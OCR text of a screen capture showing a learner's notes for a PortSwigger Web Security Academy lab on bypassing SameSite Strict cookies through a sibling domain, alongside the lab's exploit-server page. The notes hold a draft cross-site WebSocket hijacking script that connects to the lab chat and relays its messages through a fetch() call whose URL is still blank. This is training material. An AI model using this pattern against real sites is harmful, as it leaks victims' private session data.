 Fichier Machine Écran Entrée Périphériques Aide
Applications Emplacements Système
ven. 28 juil., 22:54
notes.ctb - /home/parrot/Documents/note - CherryTree 0.99.30
Fichier Edition Format Arborescence Rechercher Affichage Favoris Importer Exporter Aide
h1 h2 h3
lab 134 lab 133 lab 130
lab 135
wss://0a9c00e404e4cd5483b64d8c006c0011.web-security-academy.net/chat
https://exploit-0ad30034045fcdcb83544c300115007e.exploit-server.net/exploit
var webSocket = new WebSocket("wss://0a9c00e404e4cd5483b64d8c006c0011.web-
security-academy.net/chat");
webSocket.onopen = function (evt) {
webSocket.send("READY")
}
webSocket.onmessage = function (evt) {
var message = evt.data;
fetch("");
}
Type de Nœud: Texte Enrichi - Date de création: 2023/07/28 - 22:37 - Date de dernière modification: 2023/07/28 - 22:52
Lab: SameSite Strict bypa
SameSite Strict bypass vi
Exploit Server: SameSite S
https://exploit-0ad30034045fcdcb83544c300115007e.exp
OW
W
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Web Security
Academy
SameSite Strict bypass via sibling domain
Back to lab Back to lab description
LAB Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's
Browser or Chrome.
Craft a response
URL: https://exploit-0ad30034045fcdcb83544c300115007e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Menu Exploit Server: SameSi... notes.ctb - /home/parr... Untitled Session - OW...
Ctrl droite